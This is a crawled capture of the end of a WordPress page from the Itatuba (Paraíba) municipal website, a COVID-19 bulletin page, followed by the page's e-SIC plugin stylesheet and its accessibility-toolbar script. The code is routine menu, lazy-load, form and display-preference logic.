						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='cookie-law-info-table-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.8.0.1' media='all' />
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.18" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/itatuba.pb.gov.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="esic-ag-public-js-extra">
var esicAG = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","nonce":"b8ea581316"};
//# sourceURL=esic-ag-public-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/js/public.js?ver=1.0.0" id="esic-ag-public-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/js/accessibility.js?ver=6.9" id="govd-accessibility-script-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"b2cb6de413","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pmitatuba.sfo2.digitaloceanspaces.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c7f321fc66"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":136046,"title":"Boletim%20Epidemiol%C3%B3gico%20COVID-19%20-%20Prefeitura%20Municipal%20de%20Itatuba%20-%20PB","excerpt":"","featuredImage":"https:\/\/cdn.itatuba.pb.gov.br\/wp-content\/uploads\/2021\/04\/smsitatuba2021_20210423_1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/jet-plugins/assets/build/index.js?ver=1.0.0" id="jet-plugins-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/js/frontend/modules/calendar.js?ver=3.8.3" id="jet-engine-calendar-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/js/frontend/modules/jet-smart-filters.js?ver=3.8.3" id="jet-engine-jet-smart-filters-compatibility-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","ajaxlisting":"https://itatuba.pb.gov.br/boletim-covid/boletim-epidemiologico-covid-19-28/?nocache=1769708415","restNonce":"b2cb6de413","hoverActionTimeout":"400","post_id":"136046","query_builder":{"custom_ids":{"20":"consulta_convenios_apigovbr","6":"qry_convenios_cct"}}};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script id="jet-engine-frontend-js-before">
			jQuery( window ).on( 'jet-engine/frontend/loaded', function() {
				window.JetPlugins.hooks.addFilter(
					'jet-popup.show-popup.data',
					'JetEngine.popupData',
					function( popupData, popup, triggeredBy ) {

						if ( ! triggeredBy ) {
							return popupData;
						}

						if ( ! triggeredBy.data( 'popupIsJetEngine' ) ) {
							return popupData;
						}

						var wrapper = triggeredBy.closest( '.jet-listing-grid__items' );

						if ( wrapper.length && wrapper.data( 'cctSlug' ) ) {
							popupData['cctSlug'] = wrapper.data( 'cctSlug' );
						}

						return popupData;
					}
				);
			} );
		
//# sourceURL=jet-engine-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/js/frontend/frontend.js?ver=3.8.3" id="jet-engine-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/js/lib/tweenjs/tweenjs.min.js?ver=2.0.2" id="jet-tween-js-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","mapboxToken":"","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.8.0.1" id="jet-elements-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","nonce":"b411247751","urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/itatuba.pb.gov.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c3b91f17b1a480daed08376ee08dd33","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 14:40:15 -->

--- FILE ---
content_type: text/css
request_url: https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/css/public.css?ver=1.0.0
body_size: 746
content:
/* e-SIC Public Styles */

/* Form Container */
.esic-form-container,
.esic-tracking-container {
    max-width: 800px;
    margin: 0 auto;
    padding: 20px;
}

/* Form Styles */
.esic-form {
    background: #fff;
    padding: 30px;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.esic-form h3 {
    margin-top: 0;
    color: #0073aa;
    border-bottom: 2px solid #0073aa;
    padding-bottom: 10px;
}

.esic-form-description {
    color: #666;
    margin-bottom: 20px;
}

.esic-form-group {
    margin-bottom: 20px;
}

.esic-form-group label {
    display: block;
    font-weight: bold;
    margin-bottom: 5px;
    color: #333;
}

.esic-form-group .required {
    color: #dc3232;
}

.esic-form-group input[type="text"],
.esic-form-group input[type="email"],
.esic-form-group input[type="tel"],
.esic-form-group textarea {
    width: 100%;
    padding: 10px;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 14px;
    font-family: inherit;
    box-sizing: border-box;
}

.esic-form-group input:focus,
.esic-form-group textarea:focus {
    outline: none;
    border-color: #0073aa;
    box-shadow: 0 0 0 1px #0073aa;
}

.esic-form-group small {
    display: block;
    margin-top: 5px;
    color: #666;
    font-size: 12px;
}

.esic-form-notice {
    background: #fff3cd;
    border-left: 4px solid #ffc107;
    padding: 15px;
    margin: 20px 0;
}

.esic-form-notice p {
    margin: 0 0 10px 0;
}

.esic-form-notice ul {
    margin: 0;
    padding-left: 20px;
}

.esic-form-submit {
    margin-top: 30px;
}

/* Buttons */
.esic-button {
    display: inline-block;
    padding: 12px 24px;
    background: #f0f0f1;
    color: #333;
    border: none;
    border-radius: 4px;
    font-size: 14px;
    font-weight: bold;
    text-decoration: none;
    cursor: pointer;
    transition: all 0.3s ease;
}

.esic-button:hover {
    background: #dcdcde;
}

.esic-button-primary {
    background: #0073aa;
    color: #fff;
}

.esic-button-primary:hover {
    background: #005a87;
}

/* Messages */
.esic-error {
    background: #f8d7da;
    border-left: 4px solid #dc3232;
    padding: 15px;
    margin-bottom: 20px;
    border-radius: 4px;
}

.esic-loading-message {
    background: #d1ecf1;
    border-left: 4px solid #0073aa;
    padding: 15px;
    margin-bottom: 20px;
    border-radius: 4px;
    display: flex;
    align-items: center;
    gap: 10px;
}

.esic-spinner {
    display: inline-block;
    width: 20px;
    height: 20px;
    border: 3px solid rgba(0, 115, 170, 0.3);
    border-radius: 50%;
    border-top-color: #0073aa;
    animation: esic-spin 1s ease-in-out infinite;
}

@keyframes esic-spin {
    to {
        transform: rotate(360deg);
    }
}

.esic-success-box {
    background: #d4edda;
    border-left: 4px solid #46b450;
    padding: 20px;
    border-radius: 4px;
}

.esic-success-box h3 {
    margin-top: 0;
    color: #155724;
}

.esic-protocol-box {
    background: #fff;
    padding: 20px;
    margin: 20px 0;
    border-radius: 4px;
    text-align: center;
}

.esic-protocol-number,
.esic-access-token {
    font-size: 24px;
    font-weight: bold;
    color: #0073aa;
    font-family: monospace;
    background: #f0f0f1;
    padding: 10px;
    border-radius: 4px;
    margin: 10px 0;
}

.esic-important-notice {
    background: #fff3cd;
    padding: 15px;
    border-radius: 4px;
    margin: 20px 0;
}

/* Tracking Details */
.esic-tracking-details {
    background: #fff;
    padding: 30px;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.esic-tracking-details h3 {
    margin-top: 0;
    color: #0073aa;
    border-bottom: 2px solid #0073aa;
    padding-bottom: 10px;
}

.esic-detail-box {
    background: #f9f9f9;
    padding: 20px;
    margin: 20px 0;
    border-radius: 4px;
    border-left: 4px solid #0073aa;
}

.esic-detail-box h4 {
    margin-top: 0;
    color: #333;
}

.esic-status-badge {
    display: inline-block;
    padding: 5px 10px;
    background: #0073aa;
    color: #fff;
    border-radius: 3px;
    font-size: 12px;
    font-weight: bold;
}

.esic-response-box {
    border-left-color: #46b450;
}

.esic-denial-box {
    border-left-color: #dc3232;
}

.esic-appeal-section {
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid #ddd;
}

.esic-appeal-section textarea {
    width: 100%;
    padding: 10px;
    border: 1px solid #ddd;
    border-radius: 4px;
    margin: 10px 0;
    font-family: inherit;
}

/* Timeline */
.esic-timeline {
    margin-top: 15px;
}

.esic-timeline-entry {
    padding: 10px 0;
    border-left: 2px solid #0073aa;
    padding-left: 15px;
    margin-left: 5px;
    position: relative;
}

.esic-timeline-entry:before {
    content: '';
    width: 10px;
    height: 10px;
    background: #0073aa;
    border-radius: 50%;
    position: absolute;
    left: -6px;
    top: 15px;
}

/* Public Statistics */
.esic-public-stats {
    padding: 20px;
}

.esic-public-stats h3 {
    color: #0073aa;
    border-bottom: 2px solid #0073aa;
    padding-bottom: 10px;
}

.esic-stats-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 20px;
    margin-top: 20px;
}

.esic-stat-box {
    background: #fff;
    padding: 30px;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
}

.esic-stat-number {
    font-size: 48px;
    font-weight: bold;
    color: #0073aa;
    margin-bottom: 10px;
}

.esic-stat-label {
    font-size: 14px;
    color: #666;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* Responsive */
@media (max-width: 768px) {

    .esic-form-container,
    .esic-tracking-container {
        padding: 10px;
    }

    .esic-form,
    .esic-tracking-details {
        padding: 20px;
    }

    .esic-stats-grid {
        grid-template-columns: 1fr;
    }

    .esic-protocol-number,
    .esic-access-token {
        font-size: 18px;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/assets/js/accessibility.js?ver=6.9
body_size: 19
content:

const govdAccessibility = {
    toolbarVisible: false,
    fontSizeLevel: 1,

    toggleToolbar() {
        const toolbar = document.getElementById('govd-accessibility-toolbar');
        this.toolbarVisible = !this.toolbarVisible;
        toolbar.style.display = this.toolbarVisible ? 'block' : 'none';
    },

    increaseFont() {
        if (this.fontSizeLevel < 3) {
            this.fontSizeLevel++;
            this.applyFontSize();
            localStorage.setItem('govd-font-size', this.fontSizeLevel);
        }
    },

    decreaseFont() {
        if (this.fontSizeLevel > 1) {
            this.fontSizeLevel--;
            this.applyFontSize();
            localStorage.setItem('govd-font-size', this.fontSizeLevel);
        }
    },

    applyFontSize() {
        const levels = {
            1: '100%',
            2: '125%',
            3: '150%'
        };
        document.body.style.fontSize = levels[this.fontSizeLevel];
    },

    toggleContrast() {
        const state = document.body.classList.toggle('high-contrast');
        localStorage.setItem('govd-contrast', state);
    },

    toggleGrayscale() {
        const state = document.body.classList.toggle('grayscale');
        localStorage.setItem('govd-grayscale', state);
    },

    toggleUnderline() {
        const state = document.body.classList.toggle('underline-links');
        localStorage.setItem('govd-underline', state);
    },

    toggleLineHeight() {
        const state = document.body.classList.toggle('line-height');
        localStorage.setItem('govd-lineheight', state);
    },

    resetPreferences() {
        localStorage.removeItem('govd-font-size');
        localStorage.removeItem('govd-contrast');
        localStorage.removeItem('govd-grayscale');
        localStorage.removeItem('govd-underline');
        localStorage.removeItem('govd-lineheight');

        document.body.style.fontSize = '';
        document.body.classList.remove('high-contrast', 'grayscale', 'underline-links', 'line-height');
        this.fontSizeLevel = 1;
    },

    loadPreferences() {
        const storedFontSize = localStorage.getItem('govd-font-size');
        if (storedFontSize) {
            this.fontSizeLevel = parseInt(storedFontSize);
            this.applyFontSize();
        }

        if (localStorage.getItem('govd-contrast') === 'true') {
            document.body.classList.add('high-contrast');
        }
        if (localStorage.getItem('govd-grayscale') === 'true') {
            document.body.classList.add('grayscale');
        }
        if (localStorage.getItem('govd-underline') === 'true') {
            document.body.classList.add('underline-links');
        }
        if (localStorage.getItem('govd-lineheight') === 'true') {
            document.body.classList.add('line-height');
        }
    }
};

document.addEventListener('DOMContentLoaded', () => {
    const toolbar = document.getElementById('govd-accessibility-toolbar');
    if (toolbar) {
        toolbar.style.display = 'none';
    }
    govdAccessibility.loadPreferences();
});
